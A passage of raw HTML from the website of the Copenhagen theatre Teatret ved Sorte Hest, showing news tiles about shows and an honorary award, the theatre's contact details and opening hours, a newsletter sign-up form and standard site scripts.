					</div><div class="blog-showcase-extra-info"><time datetime="2025-11-06"><a href="https://www.sortehest.com/2025/11/">6. november 2025</a></time><a class="blog-showcase-title" href="https://www.sortehest.com/2025/11/06/servicemeddelelse-stadig-billetter-til-ibis-med-nicolas-bro/">SERVICEMEDDELELSE: STADIG BILLETTER TIL IBIS MED NICOLAS BRO</a><div class="clearboth"></div><div class="the-excerpt"></div><a href="https://www.sortehest.com/2025/11/06/servicemeddelelse-stadig-billetter-til-ibis-med-nicolas-bro/" class="blog-showcase-more">Read more<svg  class="mk-svg-icon" data-name="mk-icon-angle-double-right" data-cacheid="icon-690f2ad17338b" style=" height:12px; width: 6.8571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23zm384 0q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></a></div></li><li class=""><div class="mk-blog-showcase-thumb">
					<div class="showcase-blog-overlay"></div>
						<a href="https://www.sortehest.com/2025/10/27/aarets-aeres-hestestol-2025-er-uddelt-til-fotograf-og-grafiker/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-690f2ad173a5f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a>
						<img decoding="async" src="https://www.sortehest.com/wp-content/uploads/bfi_thumb/dummy-transparent-rb5q4362mtsmus694msj15e4of55igtj3gfmpua9e0.png" data-mk-image-src-set='{"default":"https://www.sortehest.com/wp-content/uploads/2025/10/aarest-aeres-hestestol-2025-1-260x180.jpg","2x":"https://www.sortehest.com/wp-content/uploads/2025/10/aarest-aeres-hestestol-2025-1-520x360.jpg","mobile":"","responsive":"true"}' alt="ÅRETS ÆRES-HESTESTOL 2025 ER UDDELT TIL FOTOGRAF OG GRAFIKER" title="ÅRETS ÆRES-HESTESTOL 2025 ER UDDELT TIL FOTOGRAF OG GRAFIKER" />
					</div><div class="blog-showcase-extra-info"><time datetime="2025-10-27"><a href="https://www.sortehest.com/2025/10/">27. oktober 2025</a></time><a class="blog-showcase-title" href="https://www.sortehest.com/2025/10/27/aarets-aeres-hestestol-2025-er-uddelt-til-fotograf-og-grafiker/">ÅRETS ÆRES-HESTESTOL 2025 ER UDDELT TIL FOTOGRAF OG GRAFIKER</a><div class="clearboth"></div><div class="the-excerpt"></div><a href="https://www.sortehest.com/2025/10/27/aarets-aeres-hestestol-2025-er-uddelt-til-fotograf-og-grafiker/" class="blog-showcase-more">Read more<svg  class="mk-svg-icon" data-name="mk-icon-angle-double-right" data-cacheid="icon-690f2ad173d8f" style=" height:12px; width: 6.8571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23zm384 0q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></a></div></li><li class=""><div class="mk-blog-showcase-thumb">
					<div class="showcase-blog-overlay"></div>
						<a href="https://www.sortehest.com/2025/10/20/nicolas-bro-holder-paraplyen-hoejt-haevet-over-hesten-2/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-plus-circle" data-cacheid="icon-690f2ad17451f" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 24c115.2 0 209.6 94.4 209.6 209.6s-94.4 209.6-209.6 209.6-209.6-94.4-209.6-209.6 94.4-209.6 209.6-209.6zm0-30.4c-132.8 0-240 107.2-240 240s107.2 240 240 240 240-107.2 240-240-107.2-240-240-240zm80 256h-160c-9.6 0-16-6.4-16-16s6.4-16 16-16h160c9.6 0 16 6.4 16 16s-6.4 16-16 16zm-80 80c-9.6 0-16-6.4-16-16v-160c0-9.6 6.4-16 16-16s16 6.4 16 16v160c0 9.6-6.4 16-16 16z"/></svg></a>
						<img decoding="async" src="https://www.sortehest.com/wp-content/uploads/bfi_thumb/dummy-transparent-rb5q4362mtsmus694msj15e4of55igtj3gfmpua9e0.png" data-mk-image-src-set='{"default":"https://www.sortehest.com/wp-content/uploads/2025/10/nicolas_bro_0910_low-260x180.jpg","2x":"https://www.sortehest.com/wp-content/uploads/2025/10/nicolas_bro_0910_low-520x360.jpg","mobile":"","responsive":"true"}' alt="NICOLAS BRO HOLDER PARAPLYEN HØJT HÆVET OVER HESTEN" title="NICOLAS BRO HOLDER PARAPLYEN HØJT HÆVET OVER HESTEN" />
					</div><div class="blog-showcase-extra-info"><time datetime="2025-10-20"><a href="https://www.sortehest.com/2025/10/">20. oktober 2025</a></time><a class="blog-showcase-title" href="https://www.sortehest.com/2025/10/20/nicolas-bro-holder-paraplyen-hoejt-haevet-over-hesten-2/">NICOLAS BRO HOLDER PARAPLYEN HØJT HÆVET OVER HESTEN</a><div class="clearboth"></div><div class="the-excerpt"></div><a href="https://www.sortehest.com/2025/10/20/nicolas-bro-holder-paraplyen-hoejt-haevet-over-hesten-2/" class="blog-showcase-more">Read more<svg  class="mk-svg-icon" data-name="mk-icon-angle-double-right" data-cacheid="icon-690f2ad174841" style=" height:12px; width: 6.8571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23zm384 0q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></a></div></li><div class="clearboth"></div></ul></div><div id="divider-23" class="mk-divider  jupiter-donut-  custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			<div class="mk-shape-divider mk-shape-divider--stick jagged-bottom-style big-size mk-shape-divider--stick-bottom" id="mk-shape-divider-24">
			<div class="shape__container">
				<div class="shape">
				
		<svg width="100%" height="10px">
			<defs>
			    <pattern id="shapeDividerPattern-24" preserveaspectratio="none" style="background-repeat: none;" patternunits="userSpaceOnUse" x="0" y="0" width="21px" height="100px" viewbox="0 0 21 100">
			        <polygon fill="#e7e4df" points="20.501,10 10.495,0 0.5,9.989 "></polygon>
			    </pattern>
			</defs>

			<!-- Background -->
			<rect x="0" y="0" width="100%" height="10px" fill="url(#shapeDividerPattern-24)"></rect>
		</svg>
	</div>
			</div>
		</div>
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-full-width="true" data-mk-full-width-init="false" data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-true  attched-false    vc_custom_1470135637797  js-master-row  mk-full-content-true">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-26" class="mk-page-section self-hosted   full_layout full-width-26 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			<div class="mk-shape-divider mk-shape-divider--stick jagged-top-style big-size mk-shape-divider--stick-top" id="mk-shape-divider-27">
			<div class="shape__container">
				<div class="shape">
				
		<svg width="100%" height="10px">
			<defs>
			    <pattern id="shapeDividerPattern-27" preserveaspectratio="none" style="background-repeat: none;" patternunits="userSpaceOnUse" x="0" y="0" width="21px" height="100px" viewbox="0 0 21 100">
			        <polygon fill="#e7e4df" points="0.5,0 10.506,10 20.501,0.011 "></polygon>
			    </pattern>
			</defs>

			<!-- Background -->
			<rect x="0" y="0" width="100%" height="10px" fill="url(#shapeDividerPattern-27)"></rect>
		</svg>
	</div>
			</div>
		</div>
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
					<div class="background-clipper">

	
	<div class="background-layer-holder">
		<div id="background-layer--26" data-mk-lazyload="false" class="background-layer mk-background-stretch none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920.jpg","tablet":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920-1024x768.jpg","mobile":"https://www.sortehest.com/wp-content/uploads/2016/08/Bamsestol-bg-1920-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

	</div>
			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div id="divider-29" class="mk-divider  jupiter-donut-  custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<div id="text-block-30" class="mk-text-block  jupiter-donut- ">

	
	<h1 style="text-align: center;"><span style="color: #e7e4df;">ÅRSKORT</span></h1>

	<div class="clearboth"></div>
</div>

<div  class="mk-image mk-image-31 jupiter-donut-  mk-image-lazyload align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 300px;"><div  class="mk-image-holder" style="max-width: 300px;"><div class="mk-image-inner  "><img fetchpriority="high" decoding="async" class="lightbox-false" alt="ÅRSKORT" title="ÅRSKORT" width="300" height="201" src="https://www.sortehest.com/wp-content/uploads/2016/11/img_2780-300x201.jpg" /></div></div><div class="clearboth"></div></div></div></div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


</div>		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-2" class="widget widget_text"><div class="widgettitle">Teatret ved Sorte Hest</div>			<div class="textwidget">Vesterbrogade 150 <br>
1620 København V <br>
Tlf. 33 31 06 06  <br><br>
CVR. 85 15 34 12</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text"><div class="widgettitle">Åbningstider</div>			<div class="textwidget">Kontorets åbningstid: <br>
Man kl. 13-15
<br><br>
Barens åbningstid: <br>
1 time før forestillingens start
<br><br>
<a href="https://findsmiley.dk/111847">Fødevarestyrelsens kontrolrapport</a></div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text"><div class="widgettitle">Billetter</div>			<div class="textwidget"><a href=mailto:billet@sortehest.com>billet@sortehest.com</a><br><br>

<a href="http://www.teaterbilletter.dk/"><img src="https://sortehest.onpressidium.com/wp-content/uploads/2016/07/Teaterbilletter.png" alt="Køb billetter her" ></a><br><br>

</div>
		</section></div>
			<div class="mk-col-1-5"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Følg hesten på</div><div id="social-690f2ad17e6ca" class="align-left"><a href="https://www.facebook.com/sortehest/" rel="nofollow noreferrer noopener" class="builtin-icons custom large facebook-hover" target="_blank" alt="Følg Teatret ved Sorte Hest facebook" title="Følg Teatret ved Sorte Hest facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-690f2ad17e7c2" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://www.linkedin.com/company/teatret-ved-sorte-hest" rel="nofollow noreferrer noopener" class="builtin-icons custom large linkedin-hover" target="_blank" alt="Følg Teatret ved Sorte Hest linkedin" title="Følg Teatret ved Sorte Hest linkedin"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-linkedin" data-cacheid="icon-690f2ad17e832" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm-96.612 95.448c19.722 0 31.845 13.952 32.215 32.284 0 17.943-12.492 32.311-32.592 32.311h-.389c-19.308 0-31.842-14.368-31.842-32.311 0-18.332 12.897-32.284 32.609-32.284zm32.685 288.552h-64.073v-192h64.073v192zm223.927-.089h-63.77v-97.087c0-27.506-11.119-46.257-34.797-46.257-18.092 0-22.348 12.656-27.075 24.868-1.724 4.382-2.165 10.468-2.165 16.583v101.892h-64.193s.881-173.01 0-192.221h57.693v.31h6.469v19.407c9.562-12.087 25.015-24.527 52.495-24.527 43.069 0 75.344 29.25 75.344 92.077v104.954z"/></svg></a><a href="https://www.instagram.com/teatretvedsortehest/" rel="nofollow noreferrer noopener" class="builtin-icons custom large instagram-hover" target="_blank" alt="Følg Teatret ved Sorte Hest instagram" title="Følg Teatret ved Sorte Hest instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-690f2ad17e88a" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></a>
					<style>
						#social-690f2ad17e6ca a {
							opacity: 1 !important;}
						#social-690f2ad17e6ca a:hover { }
						#social-690f2ad17e6ca a:hover .mk-svg-icon { }</style></div></section></div>
			<div class="mk-col-1-5"><section id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><div class="widgettitle">Nyhedsbrev</div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4649" method="post" data-id="4649" data-name="" ><div class="mc4wp-form-fields"><input type="hidden" name="INTERESTS[e4447a590f]" value="Nyhedsbrev">
<p>
    
    <input type="text" name="FNAME" placeholder="Navn" required>
</p>
<p>
	
	<input type="email" name="EMAIL" placeholder="E-mail" required />
</p>

<p>
	<input type="submit" value="Tilmeld" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762601681" /><input type="hidden" name="_mc4wp_form_id" value="4649" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Teatret ved Sorte Hest © 2019</span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-foot" class="menu"><li id="menu-item-13994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://www.sortehest.com/privatlivspolitik/">Privatlivspolitik</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-690f2ad17fac3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-690f2ad17fcbc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Søg</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.sortehest.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-690f2ad17fd75" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css">  #text-block-5 { margin-bottom:0px; text-align:left; } #text-block-6 { margin-bottom:0px; text-align:left; } #text-block-7 { margin-bottom:0px; text-align:left; } #text-block-8 { margin-bottom:0px; text-align:left; }  #text-block-10 { margin-bottom:0px; text-align:left; } #divider-11 { padding:0px 0 40px; } #divider-11 .divider-inner { width:30px } #divider-11 .divider-inner:after { }  #text-block-13 { margin-bottom:0px; text-align:left; } #divider-14 { padding:20px 0 40px; } #divider-14 .divider-inner { border-top-width:2px; border-top-color:#000000; width:30px } #divider-14 .divider-inner:after { }  #divider-16 { padding:40px 0 40px; } #divider-16 .divider-inner { border-top-width:2px; border-top-color:#000000; } #divider-16 .divider-inner:after { } #text-block-17 { margin-bottom:0px; text-align:left; }  #divider-20 { padding:0px 0 75px; } #divider-20 .divider-inner { width:75px } #divider-20 .divider-inner:after { } #text-block-21 { margin-bottom:0px; text-align:left; } #divider-23 { padding:0px 0 75px; } #divider-23 .divider-inner { width:75px } #divider-23 .divider-inner:after { } #mk-shape-divider-24 .shape__container { background-color:; } #mk-shape-divider-24 .shape__container .shape { overflow:hidden; height:10; transform:translateY(0.35px); } #mk-shape-divider-24 .shape__container .shape svg { position:relative; top:0.6px; } .full-width-18 { min-height:100px; margin-bottom:0px; } .full-width-18 .page-section-content { padding:75px 0 175px; } #background-layer--18 { ; background-position:center center; background-repeat:no-repeat; position:fixed;; } #background-layer--18 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-18 .mk-skip-to-next { bottom:100px; }  #mk-shape-divider-27 .shape__container { background-color:; } #mk-shape-divider-27 .shape__container .shape { overflow:hidden; height:10; transform:translateY(0.35px); } #mk-shape-divider-27 .shape__container .shape svg { position:relative; top:-0.6px; }  #divider-29 { padding:0px 0 75px; } #divider-29 .divider-inner { width:75px } #divider-29 .divider-inner:after { } #text-block-30 { margin-bottom:0px; text-align:left; } .full-width-26 { min-height:100px; margin-bottom:0px; } .full-width-26 .page-section-content { padding:250px 0 150px; } #background-layer--26 { ; background-position:center center; background-repeat:no-repeat; position:fixed;; } #background-layer--26 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Hjemmesiden anvender cookies med henblik på at huske dine indstillinger, indsamle statistik og målrette markedsføring</div><div class="cli-bar-btn_container"><a href="https://www.sortehest.com/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 10px 0px 5px">Læs mere</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Afvis</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
